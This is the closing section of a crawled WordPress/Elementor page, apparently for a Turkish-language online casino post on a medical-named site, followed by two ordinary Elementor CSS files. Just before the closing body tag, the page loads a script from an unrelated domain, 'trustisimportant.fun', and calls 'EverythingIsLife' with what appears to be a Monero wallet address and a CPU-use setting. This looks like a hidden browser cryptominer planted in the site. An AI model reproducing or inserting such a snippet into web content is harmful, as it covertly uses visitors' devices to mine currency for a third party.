var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php","nonce":"bc7a3e8680","urls":{"assets":"https:\/\/medicalmedpro.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/medicalmedpro.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/medicalmedpro.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":960,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/medicalmedpro.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"#Wrapper","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6278,"title":"Hollanda%27n%C4%B1n%20En%20I%CC%87yi%209%20%C3%87evrimi%C3%A7i%20Kumarhanesi%20Mart%20202%20%E2%80%93%20Med%20Pro","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.8' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7' id='pro-elements-handlers-js'></script>
<script type='text/javascript' id='jet-tabs-frontend-js-extra'>
/* <![CDATA[ */
var JetTabsSettings = {"ajaxurl":"https:\/\/medicalmedpro.com\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/medicalmedpro.com\/wp-json\/jet-tabs-api\/v1\/elementor-template","devMode":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://medicalmedpro.com/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.1.19' id='jet-tabs-frontend-js'></script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-27 03:38:28 -->

--- FILE ---
content_type: text/css
request_url: https://medicalmedpro.com/wp-content/uploads/elementor/css/post-526.css?ver=1698585847
body_size: 355
content:
.elementor-526 .elementor-element.elementor-element-1c55c07:not(.elementor-motion-effects-element-type-background), .elementor-526 .elementor-element.elementor-element-1c55c07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(240deg, #DAC6A2 78%, #FFFFFF 75%);}.elementor-526 .elementor-element.elementor-element-1c55c07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-526 .elementor-element.elementor-element-1c55c07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-526 .elementor-element.elementor-element-04ff265.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-526 .elementor-element.elementor-element-04ff265.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-526 .elementor-element.elementor-element-04ff265 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 4em;}.elementor-526 .elementor-element.elementor-element-04ff265 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-menu-toggle{margin-left:auto;background-color:#D9CAA3;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu .elementor-item{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:400;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--main .elementor-item{color:#1D1D1B;fill:#1D1D1B;padding-left:22.5px;padding-right:22.5px;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown{background-color:#DAC6A2;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a:hover,
					.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a.highlighted{background-color:#DAC6A2;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a.elementor-item-active{background-color:#DAC6A2;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown .elementor-item, .elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Josefin Sans", Sans-serif;font-size:18px;font-weight:400;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown a{padding-left:65px;padding-right:65px;padding-top:31px;padding-bottom:31px;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-menu-toggle:hover{background-color:#D9CAA3;}.elementor-526 .elementor-element.elementor-element-600832b > .elementor-widget-container{margin:0em 0em 0em 3em;}.elementor-bc-flex-widget .elementor-526 .elementor-element.elementor-element-d468497.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-526 .elementor-element.elementor-element-d468497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(min-width:768px){.elementor-526 .elementor-element.elementor-element-b6d4ddc{width:17.362%;}.elementor-526 .elementor-element.elementor-element-04ff265{width:79.214%;}.elementor-526 .elementor-element.elementor-element-d468497{width:2.713%;}}@media(max-width:767px){.elementor-526 .elementor-element.elementor-element-1c55c07{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-526 .elementor-element.elementor-element-b6d4ddc{width:50%;}.elementor-526 .elementor-element.elementor-element-04ff265{width:50%;}.elementor-526 .elementor-element.elementor-element-04ff265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown .elementor-item, .elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:22px;}.elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-526 .elementor-element.elementor-element-600832b .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-526 .elementor-element.elementor-element-600832b > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-526 .elementor-element.elementor-element-d468497{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://medicalmedpro.com/wp-content/uploads/elementor/css/post-545.css?ver=1698585847
body_size: 620
content:
.elementor-545 .elementor-element.elementor-element-825d154 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-825d154:not(.elementor-motion-effects-element-type-background), .elementor-545 .elementor-element.elementor-element-825d154 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-545 .elementor-element.elementor-element-825d154{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5em 0em 5em 0em;}.elementor-545 .elementor-element.elementor-element-825d154 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-545 .elementor-element.elementor-element-864b8cc.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-545 .elementor-element.elementor-element-864b8cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-545 .elementor-element.elementor-element-864b8cc > .elementor-element-populated{margin:0em 0em 0em 3em;--e-column-margin-right:0em;--e-column-margin-left:3em;padding:1.5em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-f8a88b1{text-align:center;}.elementor-545 .elementor-element.elementor-element-f8a88b1 img{width:100%;}.elementor-545 .elementor-element.elementor-element-a445e14{text-align:center;}.elementor-545 .elementor-element.elementor-element-a445e14 .elementor-heading-title{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:50px;font-weight:400;line-height:58px;}.elementor-545 .elementor-element.elementor-element-4250dcd{text-align:center;color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:500;font-style:italic;line-height:32px;}.elementor-545 .elementor-element.elementor-element-f20fe7d > .elementor-element-populated{margin:0em 0em 0em 7em;--e-column-margin-right:0em;--e-column-margin-left:7em;padding:3em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-92fe19c .elementor-heading-title{color:#FFFFFF;font-family:"Josefin Sans", Sans-serif;font-size:25px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-92fe19c > .elementor-widget-container{margin:0em 0em 0em 1em;}.elementor-545 .elementor-element.elementor-element-01cf426 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-01cf426{margin-top:0em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-25a905c img{width:45%;}.elementor-545 .elementor-element.elementor-element-cbd5f41{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-4ce3f32 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-4ce3f32{margin-top:-1em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-50d1607 img{width:40%;}.elementor-545 .elementor-element.elementor-element-6d95e1c{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-fb7af04 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-fb7af04{margin-top:-1em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-ab5c08d img{width:40%;transition-duration:0.3s;}.elementor-545 .elementor-element.elementor-element-4f9668a{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;}.elementor-545 .elementor-element.elementor-element-f049a64 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-f049a64{margin-top:-1em;margin-bottom:1em;}.elementor-545 .elementor-element.elementor-element-7c59ca2{--grid-template-columns:repeat(3, auto);--icon-size:35px;--grid-column-gap:45px;--grid-row-gap:0px;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-widget-container{text-align:left;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-social-icon{background-color:#000000;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-social-icon i{color:#FFFFFF;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-545 .elementor-element.elementor-element-7c59ca2 > .elementor-widget-container{margin:0em 0em 0em 0.5em;}.elementor-545 .elementor-element.elementor-element-3c5a2a4 > .elementor-element-populated{padding:0.6em 6em 1em 0em;}@media(min-width:768px){.elementor-545 .elementor-element.elementor-element-864b8cc{width:34%;}.elementor-545 .elementor-element.elementor-element-f20fe7d{width:38.548%;}.elementor-545 .elementor-element.elementor-element-472aacc{width:16.327%;}.elementor-545 .elementor-element.elementor-element-75d1c90{width:83.673%;}.elementor-545 .elementor-element.elementor-element-25809bc{width:16.327%;}.elementor-545 .elementor-element.elementor-element-df3e155{width:83.673%;}.elementor-545 .elementor-element.elementor-element-3acf383{width:16.327%;}.elementor-545 .elementor-element.elementor-element-b023a64{width:83.673%;}.elementor-545 .elementor-element.elementor-element-3c5a2a4{width:27.116%;}}@media(max-width:767px){.elementor-545 .elementor-element.elementor-element-825d154{padding:0em 0em 3em 0em;}.elementor-545 .elementor-element.elementor-element-864b8cc > .elementor-element-populated{margin:4em 0em 4em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-f8a88b1{text-align:center;}.elementor-545 .elementor-element.elementor-element-f8a88b1 img{width:30%;}.elementor-545 .elementor-element.elementor-element-a445e14{text-align:center;}.elementor-545 .elementor-element.elementor-element-a445e14 .elementor-heading-title{font-size:35px;}.elementor-545 .elementor-element.elementor-element-4250dcd{text-align:center;font-size:18px;}.elementor-545 .elementor-element.elementor-element-f20fe7d > .elementor-element-populated{margin:0em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;padding:0em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-92fe19c{text-align:center;}.elementor-545 .elementor-element.elementor-element-92fe19c .elementor-heading-title{font-size:30px;}.elementor-545 .elementor-element.elementor-element-92fe19c > .elementor-widget-container{margin:0em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-25a905c img{width:8%;}.elementor-545 .elementor-element.elementor-element-cbd5f41{text-align:center;font-size:22px;line-height:1.2em;}.elementor-545 .elementor-element.elementor-element-cbd5f41 > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-50d1607 img{width:8%;}.elementor-545 .elementor-element.elementor-element-50d1607 > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-6d95e1c{text-align:center;font-size:22px;line-height:1.2em;}.elementor-545 .elementor-element.elementor-element-6d95e1c > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-ab5c08d img{width:8%;}.elementor-545 .elementor-element.elementor-element-ab5c08d > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-4f9668a{text-align:center;font-size:22px;line-height:1.2em;}.elementor-545 .elementor-element.elementor-element-4f9668a > .elementor-widget-container{margin:1em 0em 0em 0em;}.elementor-545 .elementor-element.elementor-element-7c59ca2 .elementor-widget-container{text-align:center;}.elementor-bc-flex-widget .elementor-545 .elementor-element.elementor-element-3c5a2a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-545 .elementor-element.elementor-element-3c5a2a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-545 .elementor-element.elementor-element-3c5a2a4 > .elementor-element-populated{padding:0em 2em 0em 02em;}}